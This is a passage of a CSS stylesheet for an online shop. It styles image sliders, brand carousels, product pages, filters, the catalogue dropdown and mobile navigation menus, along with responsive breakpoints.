    margin-bottom:30px;
    overflow: hidden;    
}
.slider-half-half .nivo-controlNav{display:none;}
.theme-default .nivoSlider {border-radius:0px!important;background: #000 url(../images/loading.gif) no-repeat 50% 50%!important;}
.theme-default .nivoSlider img {border-radius:0px!important;}
#front-products-sliders .nivoSlider {height:450px;overflow:hidden;}
#front-products-sliders .nivo-slice img  {height:450px;min-height:450px;max-height:450px;}
#front-products-sliders .nivoSlider img {height:450px;min-height:450px;max-height:450px; /*object-fit:cover;transition:2s;*/}
#front-products-sliders .theme-default .nivo-controlNav {
    bottom: 10px!important;
}
.nivo-main-image {
    display: block !important;
    position: relative !important;
    width: 100% !important;
}
.category-recommendations {max-width:1370px;}


div#header-brands {
    background-color: #f2f2f2;
    padding-top:30px;
    padding-bottom:30px;
}

.category-recommendations-title {
    font-size: 30px;
    font-weight: 600;
    line-height: 30px;
    text-align: center;
    margin-bottom: 15px;
    margin-top: -2px;
}
.brands-content-div {
    height: 150px;
    background-color:#ffffff;
    border: 5px solid #f1f1f1;
}
.btn-brands{margin-top:25px;}
.btn-red {
    color: #ffffff;
    background-color: #e90c15;
    border-color: #e90c15;
}
/*logo slider*/
.col-centered {
    float: none;
    margin: 0 auto;
}

.carousel-control { 
    width: 8%;
    width: 0px;
}
.carousel-control.left,
.carousel-control.right { 
    margin-right: 40px;
    margin-left: 32px; 
    background-image: none;
    opacity: 1;
}
.carousel-control > a > span {
    color: white;
	  font-size: 29px !important;
}

.carousel-col { 
    position: relative; 
    min-height: 1px; 
    padding: 5px; 
    float: left;
 }
 .carousel-col .block { padding-bottom: 60%; height: 0; position: relative; margin: 10px; } 
 .carousel-col .block img { height: 100%; width: 100%; object-fit: contain; position: absolute; }

 .active > div { display:none; }
 .active > div:first-child { display:block; }

/*xs*/
@media (max-width: 767px) {
  .carousel-inner .active.left { left: -50%; }
  .carousel-inner .active.right { left: 50%; }
	.carousel-inner .next        { left:  50%; }
	.carousel-inner .prev		     { left: -50%; }
  .carousel-col                { width: 50%; }
	.active > div:first-child + div { display:block; }
}

/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner .active.left { left: -50%; }
  .carousel-inner .active.right { left: 50%; }
	.carousel-inner .next        { left:  50%; }
	.carousel-inner .prev		     { left: -50%; }
  .carousel-col                { width: 50%; }
	.active > div:first-child + div { display:block; }
}

/*md*/
@media (min-width: 992px) and (max-width: 1199px) {
  .carousel-inner .active.left { left: -25%; }
  .carousel-inner .active.right { left: 25%; }
	.carousel-inner .next        { left:  25%; }
	.carousel-inner .prev		     { left: -25%; }
  .carousel-col                { width: 25%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
  .active > div:first-child + div + div + div { display:block; }
}

/*lg*/
@media (min-width: 1200px) {
  .carousel-inner .active.left { left: -20%; }
  .carousel-inner .active.right{ left:  20%; }
	.carousel-inner .next        { left:  20%; }
	.carousel-inner .prev		     { left: -20%; }
  .carousel-col                { width: 20%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
	.active > div:first-child + div + div + div { display:block; }
	.active > div:first-child + div + div + div + div { display:block; }
}

.block {
	width: 306px;
	height: 230px;
}

.red {background: red;}

.blue {background: blue;}

.green {background: green;}

.yellow {background: yellow;}
/*gammel slider
.carousel-inner {    width: 100%;
    height: 300px;}
.carousel-control-next {
    right: 0;
}
.carousel-control-prev {
    left: 0;
}
.carousel-control-next {
    right: 0;
}
.carousel-control-next, .carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 5%;
    color: #fff;
    text-align: center;
    opacity: .5;
    transition: opacity .15s ease;
    background-color: rgba(204,204,204,0.20);
}
.carousel-control-next-icon, .carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: no-repeat 50%/100% 100%;
}*/


.shop-product .product-info {
  box-shadow: 0px 5px 5px rgba(33, 33, 33, 0.2);border-radius: 4px; }
.shop-product h1.product-title.main-title {margin-bottom: 30px;  }
.saveBoxDivTop {
    color: #fff;
    background-color: #E90C15;
    margin-bottom: 20px;
        padding: 10px 15px;
        width:100%;
        float:left;
        border-radius:6px 6px 0px 0px;
}
.saveBoxDivTop .sku-container {
    font-size: 12px;
    text-align: right;
    font-style: normal;
}

.saveBoxDivTop .price-header-container {text-align: right;}

.saveBoxModalProductInfo {
padding: 10px 15px;
    margin-bottom: 20px;
    margin-left: 10%;
    margin-right: 10%;
    max-width: 80%;
    width: 100%;
    float: left;}
    
.saveBoxModalProductInfo  .product-image img{
max-height:150px;width:auto;
}
 .saveBoxModalProductInfo .product-title {
    font-size:16px;
 } 

 .saveBoxModalProductInfo .stock-info-container, .saveBoxModalProductInfo .sku-container-category{
    padding-top: 10px;
    margin-top: 0px;}
.saveBoxDivHeader   {
font-size: 14px;
    margin-left: 15px;
    margin-right: 15px;
    max-width: 655px;
    width:100%;
    padding: 10px 15px;
    margin-bottom: 10px;
    float:left;}
  .saveBoxModalSaveBox  .saveBoxDivHeader   {
padding: 10px 15px;
    margin-bottom: 10px;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    width:100%; float:left;}

.saveBoxDiv {
    padding: 10px 15px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    margin-left: 15px;
    margin-right: 15px;
    max-width: 655px;
    width:100%; float:left;
}
.saveBoxModalSaveBox .saveBoxDiv {
    padding: 10px 15px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    width:100%; float:left;
}

.price-label.save-without-tax, .price-label.save-with-tax{text-align:right;}
.price-label-header-save, .save, .save-with-tax, .save-without-tax  {color:#ff0000;}
.add-to-cart-container{font-size:14px;padding-bottom:10px;margin-bottom:20px;}
.saveBox .add-to-cart-container {
    padding-top:30px;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    float: left;
}
  .saveBoxModalSaveBox #product-quantity {
  width: 170px;
  margin-right: 0px; }
.add-to-cart-container input.product-quantity{
     box-shadow: inset 0px 0px 5px 2px rgba(33, 33, 33, 0.2);
    border-width: 1px;
    border-color: #ccc;
    }
    .saveBox .product-buy {
    padding-top: 30px;
}
   .shop-product .product-buy.saveBoxDivHigh {
    margin-top: 30px;
}
.add-to-cart-container .add-to-cart-btn {
    float: none;
    margin: auto;
    display: block;
    max-width: 33%;
}
.product-info-category  .add-to-cart-container .add-to-cart-btn {
    float: none;
    margin: auto;
    display: block;
    max-width:100%;
}
.product-description-box {
margin-top:50px;margin-bottom:50px;}
h2.product-title.description-title {
    font-size: 24px;
}
.product-feature-box{
    padding: 0 7%;
}
.product-feature-box-first, .product-feature-box-second {
    padding: 0 5%;
}

.product-feature-row {
    padding-bottom: 15px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 15px;
}
.product-feature-row:last-child {
   border-bottom: 1px solid #fff;
}
.product-feature-row:first-child {
   border-bottom: 1px solid #ccc!important;
}
.product-feature-row:only-child {
    border-bottom: 1px solid #ccc!important;
}
.product-features-title{
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
}

.product-feature-value{text-align:right;}


#product-cat-top .paginator-span-top .paginator-inner{display:none;}

.products-grid .product-container-list {border-bottom:1px solid #ccc;}

#product-cat-top {border-bottom:1px solid #ccc; padding-bottom:15px;}
.paginator-span-top { height: 34px;}
.paginator-gotopage {display:none;}
.paginator-bottom { padding: 15px  15px 0px 15px; }
.pagination{margin:0px!important;}
.products-grid.display-grid {border-bottom: 1px solid #ccc;}
.show-as-display-type {
    display: flex;
    flex-wrap: nowrap;
    height:34px;
}
.show-as-display-symbol {
    background-color: #f2f2f2;
    float: left;
    padding: 5px;
    margin-right: 15px;
    cursor: pointer;
    border-radius:4px;
}
.show-as-display-symbol:last-child{margin-right: 0px;}

#catalog-filter-collection #catalog-filter-collection-container {
    background-color: #fff;
    border-color: transparent;
}
#catalog-filter-collection #catalog-filter-collection-container .navbar-toggle {
    border-radius: 0px;
    background-color:#ccc;
    box-shadow: 0 2px 6px 0 rgba(0,0,0,0.1);
    border-width: 0px;
    margin:auto;
    width: 100%;
    font-size: 14px;
    line-height: 17px;
    text-shadow: 0 1px 3px 0 rgba(0,0,0,0.1);
    color: #fff;
    padding: 13px 10px;
    font-weight: 600;
    float:none;
}
#catalog-filter-collection #catalog-filter-collection-container .navbar-collapse {
    padding-left: 0px;
    padding-right: 0px;
}
#catalog-filter-collection #catalog-filter-collection-container #filter-reset-all {padding:10px 0px;}
#catalog-filter-collection .filter-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    padding-bottom:10px;
}
#catalog-filter-collection .filter-container table.table>tbody>tr>td { padding:0px; border-width: 0px;}
#catalog-filter-collection .filter-container .filter-container-checkbox-td { max-width: 20px; width: 20px;}

#catalog-filter-collection .filter-container .filter-container-checkbox-label label {
    font-weight: normal;
    font-size: 14px;
    line-height: 17px;
    display: block;
    cursor: pointer;
    margin-bottom: 0px;
    }
#catalog-filter-collection .filter-container .count {
    color: #888;
    font-weight: normal;
    white-space: nowrap;
}
#catalog-filter-collection .filter-container .price-filter-border {
    margin-bottom: 20px;
} 
 
 .ribbon-wrapper-freeshipping {
    text-align: center;
    transform: rotate(313deg);
    position: absolute;
    top: 33px;
    left: -49px;
    z-index: 10;
    width: 180px;
    background-color: #5cb85c;
    color: #fff;
    font-size: 12px;
    line-height: 15px;
    padding: 5px;
}
 .product-short-description {
    min-height: 68px;
    line-height: 17px;
    overflow: hidden;
}
.product-container-grid .product-container-inner {
    border-radius: 4px;
}
.product-container-grid .product-container-inner:hover {
    box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
}
.product-container-list .product-info span#price-label-price {
    text-align: right;
    font-size: 25px;
}
.product-container-grid .product-info span#price-label-price {
    text-align: center;
    font-size: 25px;
}
.product-container-list .product-info-category span.without-tax-label.price-label-header {
    line-height: 28px;
}
.product-container-grid .product-info-category span.without-tax-label.price-label-header {
    text-align: center;
    line-height: 28px;
}
.product-container-grid .product-info .product-title{
    text-align: center;
    margin-bottom: 30px;
}
.product-info.product-info-category {
    min-height: 180px;
}

 .product-info.product-info-category .product-price-info.product-price-info-second {
    margin-bottom: 10px;
}
.product-info.product-info-category .add-to-cart-container {
margin-bottom:0px;
}
.product-container-grid .stock-info-container {
    text-align: center;height: 50px;
}

.filter-navbar-toggle {
    margin-left: 15px;
    background-color: #fff
}

.catalog-navbar-toggle {
    z-index: 350;
    float: unset;
    width: 95px;
     background-color: #E90C15;
  border-color:#c90a12!important;
}

.catalog-navbar-toggle .menu-name {
    margin-top: -3px; color:#ffffff;
}

.catalog-horizontal,.catalog-filter {
    min-height: 0px !important
}

nav.catalog-horizontal {
    margin-bottom: 0;
    border: 0;
    min-height: 20px;
    background: 0
}

nav.catalog-horizontal ul.navbar-nav>li>a {
    font-size: 16px;
    padding: 15px 19px 15px 19px;
    color: #fff;
    text-align: center;
}


nav.catalog-horizontal ul.navbar-nav>li>a:hover,nav.catalog-horizontal ul.navbar-nav>li>a:focus {
    color: #fff;
}

nav.catalog-horizontal ul.navbar-nav>li.active>a {
    background-color:#E90C15!important;
    color: #fff!important;
} 
nav.catalog-horizontal ul.navbar-nav>li.active>a:hover {
    background-color:#dd312e!important;
    color: #fff!important;
}
nav.catalog-horizontal .catalog-horizontal-ul-width-fix {
    display: flex;
    width: 100%;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal .catalog-horizontal-ul-width-fix {
        display: table;
        width: auto;
    }
}

nav.catalog-horizontal .catalog-horizontal-ul-width-fix .dropdown {
    width: auto;
    white-space: nowrap;
    max-height: 50px;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal .catalog-horizontal-ul-width-fix .dropdown {
        width: auto;
    }
}

nav.catalog-horizontal ul>li.first {
    text-align: left;
}

nav.catalog-horizontal ul>li.first a {
    padding: 15px 10px 15px 10px; width: 40px;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal ul>li.first a {
        padding: 15px 19px;
    }
}

@supports (-ms-ime-align: auto) {
    nav.catalog-horizontal ul>li.first a {
        padding: 15px 19px 15px 19px;
    }
}

.catalog-nav {
    z-index: 190;
    height: 50px;
    width: calc(100% - 30px);
    background-color: #E90C15;
    margin-left: 15px;
    margin-right: 15px;
    border-radius:0px 0px 4px 4px;
}

.catalog-nav .dropdown:hover {
    color: #fff !important;
    background-color: #dd312e !important;
}

.catalog-nav .submenu a {
    color: #000 !important;
}
.catalog-nav .sub-menu ul li:hover a {
    color: #fff!important;background-color: #fff;background-image:url(../images/menu-hover-bg.png);    background-position: center right;
    background-repeat: no-repeat;
}
.catalog-nav .sub-menu ul li:hover a:after{display:block;width:33px; height:33px;background-color: #E90C15;}
.catalog-nav .navbar-collapse {
    padding-left: 0px;
    padding-right: 0px
}

.catalog-nav .nav>li {
    position: static
}

.catalog-nav .nav>li>a {
    position: static
}
.sub-menu-bg {
    background-color: rgba(0, 0, 0, 0.2);
    width: calc(100% - 30px);
    height: 100vh;
    position: fixed;
    left: 15px;
    z-index: 600;
    display:none;
}
.catalog-nav .sub-menu {
    width: 100%;
    background-color: #fff;
    left: 0px;
    display: none;
    z-index: 700;
    position: absolute;
    height: 478px;
    /*box-shadow: 0px 13.1vw 0 13.1vw rgba(0,0,0,0.7);*/
}

.catalog-nav .sub-menu .sub-menu-wrapper {
    background-color: #fff;
    height: 478px;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.16);
    z-index: 710;
    border-radius: 0px 0px 4px 4px;
}

.catalog-nav .sub-menu .sub-menu-wrapper .sub-menu-wrapper-div {
    margin: 0px auto;
    background-position: right 1% top 50%;
    background-repeat: no-repeat;
    background-size: 450px 364px;
    z-index: 720;
    height: 478px;
}


.catalog-nav .sub-menu .close {
    position: absolute;
    bottom: -20px;
    font-weight: 100;
    font-size: 26px;
    line-height: 1;
    opacity: 1;
    color: #fff;
    text-shadow: none;
    background-color: #e32010;
    border-radius: 50%;
    float: none;
    padding: 10px;
    left: calc(50% - 21px);
    }
.catalog-nav .sub-menu .close .glyphicon{    left: 2px;
}
.catalog-nav .sub-menu .close .close-text {
    font-size: 20px;
    font-weight: 500;
}

.catalog-nav .sub-menu .sub-menu-first-div {
    float: left;
    margin: 45px 0px 45px 0px;
    height: calc(100% - 90px);
   max-width: 25%;
   min-width:25%;
   border-right: 1px solid #ccc;
}

.catalog-nav .sub-menu .sub-menu-first-div ul {
    width: 100%;
}

.catalog-nav .sub-menu .sub-sub-menu-top-div {
    height: 330px;
    display: none;
    float: left;
    padding-top: 0px;
    margin-top: 88px;
}

.catalog-nav .sub-menu .sub-sub-menu-top-div ul {
    min-width: 250px; max-width:350px;
}


.catalog-nav .sub-menu .sub-sub-menu-div {
    float: left;
    padding: 0px;
    font-size: 14px;
}



.catalog-nav .sub-menu .sub-menu-rest-div {
    float: left;
    width: 75%;
    padding: 45px 45px 45px 22px;
    overflow: hidden;
    height: 100%
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner {
    height: 128px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-image {
    max-height: 92px;
    max-width: 125px;
    padding: 0px;
    margin: 0px 15px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-image img {
    max-height: 92px;
    max-width: 125px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #E90C15;
    display: flex;
    justify-content: center;
    flex-direction: column;
    height: 92px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-description {
    font-size: 15px;
    line-height: 22px;
    opacity: 0.9;
    color: #000
}

.catalog-nav .sub-menu-first-div .sub-menu-rest-top-text {
    font-size: 17px;
    line-height: 23px;
    color: #000;
    padding-left:15px;
    padding-bottom: 20px;
    margin-left: 30px;
    font-weight: 500;
    padding-right: 30px
}
.catalog-nav .sub-menu-rest-div .sub-menu-rest-top-text {
    font-size: 17px;
    line-height: 23px;
    color: #000;
    padding-left:15px;
    padding-bottom: 20px;
    font-weight: 500;
    padding-right: 30px
}
.catalog-nav .sub-menu navbar-collapse {
    margin-left: 0px
}

.catalog-nav .sub-menu ul {
    list-style-type: none;
    float: left;
    height: 100%;
    padding-left: 0px;
    padding-right: 0px;
    min-width: 25%;
}

.catalog-nav .sub-menu ul a {
    color: #000;
    padding: 0px;
    padding-left: 45px;
    padding-right: 15px;
    font-size: 15px;
    line-height: 33px;
    display: block;
}
.catalog-nav .sub-sub-menu-div ul a {
    color: #000;
    padding: 0px;
    padding-left: 30px;
    padding-right: 15px;
    font-size: 15px;
    line-height: 33px;
    display: block;
}
.catalog-nav .sub-menu-rest-div ul a {
    padding-left: 15px;
}
.catalog-nav .sub-menu ul a:hover {
    font-weight: 500;

}

.catalog-nav .sub-menu ul li {
}

.catalog-nav .sub-menu ul li:last-child {
}


.sub-menu-noclick {
    pointer-events: none;
}


#header-catalog-nav-mobil,#header-catalog-nav-mobil-content {
    z-index: 300;
}

#header-catalog-nav-mobil .navbar-toggle:focus,#header-catalog-nav-mobil-content .navbar-toggle:focus {
    background-color: #fff
}

#header-catalog-nav-mobil .navbar-collapse,#header-catalog-nav-mobil-content .navbar-collapse {
    width: 300px;
    box-shadow: 0 0 0 2000vmax rgba(0,0,0,0.7);
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil {
    margin: 0px;
    z-index: 400;
    background-color: #fff;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.45);
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li {
    border-right-width: 0px;
    border-bottom: 1px solid #ddd
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li a {
    color: #000;
    font-size: 15px;
    line-height: 35px;
    padding: 0px 15px;
    display: block
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li.first,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li.first {
    text-align: left;
    border-left-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line {
    display: flex;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.16)
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line a {
    padding: 0px 0px;
    font-size: 13px;
    line-height: 18px;
    color: #000;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line a .glyphicon,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line a .glyphicon {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPoint,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPoint {
    display: inline-block;
    width: 100%;
    text-align: center;
    border-right: 1px solid #ccc;
    font-size: 13px;
    line-height: 18px;
    padding: 10px 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu {
    text-align: left;
    padding-left: 15px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a {
    color: #000;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a .header,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a .header {
    font-size: 25px;
    line-height: 30px;
    padding-left: 15px;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose {
    width: 70px;
    min-width: 70px;
    border-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose span,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose span {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line a {
    padding: 0px 0px;
    font-size: 13px;
    line-height: 18px;
    color: #000
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line a .glyphicon,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line a .glyphicon {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPoint,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPoint {
    display: inline-block;
    width: 100%;
    text-align: center;
    border-right: 1px solid #ccc;
    font-size: 13px;
    line-height: 18px;
    padding: 10px 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose {
    width: 70px;
    min-width: 70px;
    border-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose span,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose span {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-header,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-header {
    font-size: 18px;
    line-height: 24px;
    color: #e90c15;
    padding-left: 15px;
    padding-top: 20px;
    padding-bottom: 13px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-header a, #header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-header a {
    font-size: 18px;
    line-height: 24px;
    color: #e90c15;
    padding-left: 0px
}

#header-catalog-nav-mobil-content {
    position: absolute;
    top: 0px
}


.catalog-nav-scroll .catalog-nav {
    z-index: 210;
    height: 50px;
    width: calc(100%);
    background-color: #fff;
    margin-left: 0px;
    margin-right: 0px;
    border-radius:0px;
    border-bottom:1px solid #000;
    box-shadow:0px 0px 16px #ccc;    
    position: fixed;
    top: 0;
}

.catalog-nav-scroll .dropdown:hover { border-bottom:1px solid #000;background-color:#fff;}
.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li>a {
    font-size: 14px;
    padding:14px;
    color: #000!important;
    text-align: center; 
}
.catalog-nav-scroll .dropdown:hover {
    color: #000 !important;
    background-color: #fff !important;
}
.catalog-nav-scroll #block-top_search_popup{
    padding-top: 0px;
    position: fixed;
    top: 0;
    z-index:220;
    display:block;
    margin-left: 100px;}
    .catalog-nav-scroll #block-top_search_popup .glyphicon{top:2px;}
.catalog-nav-scroll #block-top_search_popup #search-popover {
    margin-left: -210px;
    margin-top: 47px;
    right: 0px;
}
.catalog-nav-scroll #block-top_search_popup .popover.bottom > .arrow {
    right: 10%;
    left: 88%;
}
.catalog-nav-scroll a.btn.btn-default{
font-size: 14px;
    padding:14px;
    color: #000;
    text-align: center;
    border-width:0px;
    background-color:transparent;
    }
.catalog-nav-scroll  .btn-default:hover {
    color:#000;
    background-color:transparent;
}
.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li.active>a {
    background-color: #fff!important;
    color: #000!important;
}
.catalog-nav-scroll li.dropdown.first a  {
    background-image:url(../images/favikon.png);
    background-repeat: no-repeat;
    background-size: 50%;
    background-position: center;
    margin-left: -15px;
}
.catalog-nav-scroll li.dropdown.first a span:before{content:"";}
.catalog-nav-scroll li#block-extra_menupoint   {
    max-width:90px;
    display:block;
    position: fixed;
    top: 0px; z-index: 220;margin-left:98px;
}
.catalog-nav-scroll li#block-extra_menupoint img {width:auto;height:20px!important;}
.catalog-nav-scroll .cart-container {
    color: #000;
    border: 0px;
    border-radius: 4px;
    padding: 14px 0px;
    width: auto;
    z-index: 1040;
}
.catalog-nav-scroll .cart-container a{color:#000;    height: 20px;}
.catalog-nav-scroll .cart-container .cart-price { display: none!important; }
.catalog-nav-scroll .cart-container i.glyphicon.glyphicon-shopping-cart {font-size:18px;margin-bottom:0px;}
.catalog-nav-scroll .cart-container .my-arrow {display:none;}
.catalog-nav-scroll .cart-container .popover {top: 36px;  border-radius:4px; }
.catalog-nav-scroll div#cart-text-title-chrome-fix, .catalog-nav-scroll .cart-count-position  {
    float: left;
}

div#loginModal .modal-header, div#forgotPasswordModal .modal-header {background-color:#fff;}

body.shop_product_view.shop_product.shop.global  .component-common-breadcrumb {
    margin-left:0%;
    width:100%;
    border-left:0px;
    padding-left:0px;}

.component-common-breadcrumb {
    border-left: 1px solid #ccc;
    padding-bottom: 20px;
    padding-top:10px;
    padding-left:30px;
    margin-bottom: -1px;}

a.common-breadcrumb-item, a.common-breadcrumb-item:hover, a.common-breadcrumb-item:active, a.common-breadcrumb-item:focus { color: #e90c15;}

.admin-edit {border-left: 1px solid #ccc;padding-bottom: 10px; margin-bottom: -1px;}


div#mw_addedToCart { z-index: 2000; }
div#addedToCartItem .product-quantity.col-xs-12.alpha.omega {
    text-align: left;
}

.modal{padding-right:0px!important;}



@media (max-width: 1367px) {

.catalog-nav .sub-menu {min-height:456px;height: auto;}

.catalog-nav .sub-menu .sub-sub-menu-top-div li a {font-size:11px;}

 nav.catalog-horizontal ul.navbar-nav>li>a { padding:15px 11px; }
        
}

@media (max-width: 1199px)  {

#header-top .contact-info {padding-top: 2px; }

nav.catalog-horizontal ul.navbar-nav > li > a {padding: 13px 11px; }

 #header-top .top-container .account_navigation-container .nav > li > a { padding:4px 10px;font-size: 14px; }
  
#header-bottom-right ul.topBarMenu li a {font-size: 14px;}

.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li>a {  font-size: 12px;  padding: 14px 10px;    }

 .catalog-nav-scroll li#block-extra_menupoint {  margin-left: 95px;}
 
.catalog-nav-scroll #block-top_search_popup {margin-left: 25px;}

.product-info  #product-quantity{width: 100px; } 
           
.cart-container {padding: 10px 8px;  font-size: 14px; }

#front-products-sliders, .category-recommendations {   width: 900px;}

.top-slider, .bottom-slider {height: 217px;}

#front-products-sliders .nivoSlider {height:217px;}

#front-products-sliders .nivo-slice img  {height:217px;min-height:217px;max-height:217px;}

#front-products-sliders .nivoSlider img {height:217px;min-height:217px;max-height:217px;}

 .saveBoxDivHeader {width: calc(100% - 30px);    padding: 10px 0px;}
 
 .saveBoxDiv{padding: 10px 0px; width: calc(100% - 30px);}
 
nav.catalog-horizontal ul.navbar-nav>li>a { font-size:14px;}
     
 .btn-keep-shoping{margin-right:10px;}
  
 .smpl-step > .smpl-step-step{width:20%;} 
  
  .btn{padding:6px 8px;}  
  
.product-feature-box { padding: 0;}
.totals-table {float:none; width: 100%;max-width:100%;}
.step-container{}
  
}

@media (max-width: 1025px) {

    #toogle-categories-filter {   display:block !important;  }
    
}

@media (max-width: 899px) {

.modal-title {font-size: 18px; }

#header-top {padding-top: 15px;padding-bottom:0px;}

#header-top .contact-info {font-size: 12px; }
 
#header-bottom-right ul.topBarMenu li a {padding-left: 20px; }

#header-bottom-right ul.topBarMenu li:first-child a {  padding-left: 0px;} 
 
.catalog-nav-scroll #header-catalog-nav-mobil { position: fixed;  top: 0px; }

.catalog-nav-scroll .catalog-navbar-toggle{   margin-top: 6px;  }

.catalog-nav-scroll li#block-extra_menupoint{    margin-left: 110px;}

.catalog-nav-scroll .cart-container {margin-top: 0px;}

.catalog-nav-scroll #block-top_search_popup {margin-left: -30px;}

.component-common-breadcrumb {border-left: 0px solid #ccc;padding-left: 0px;padding-right:0px;display: flex;flex-wrap: wrap;}

.catalog-top > .main-title, #despec-toner-guide #despec-toner-guide-content .catalog-top > .despec-toner-guide-search-header {font-size: 24px; }
 
.category-right {border-width:0px;}

.select-category-div {font-size:18px;margin-bottom:10px;}

.horizontal-category-filter .nav > li > a {font-size:14px;}

.product-title {font-size: 24px; } 

.product-info  #product-quantity{width: 100px; }
 
.category-container:nth-child(odd) { padding-left: 0px; }

.shop-product .container-top .product-image-box {margin-right: -15px; }
 
.shop-product .container-top .product-image {margin-right: -15px; }

#block-sc .company-info {float: none;margin-top: 20px; }

#block-sc div.company-info {text-align: left; }

#block-sc .customer-logo {text-align: left; }

#cookieContainer .btn-large {font-size: 30px; }

div#top-container-logo {  margin-bottom: 20px; }
 div#top-container-account_navigation {padding-top:0px;}
 #block-extra_menupoint {margin-left:0px;}
.cart-container { width:80px!important;padding: 5px 5px 2px;font-size: 14px;margin-top:8px; }
           
.cart-container .my-arrow {width: 80px!important;}  
  
#front-products-sliders, .category-recommendations {width: 600px;}

.top-slider, .bottom-slider {height: 300px;}

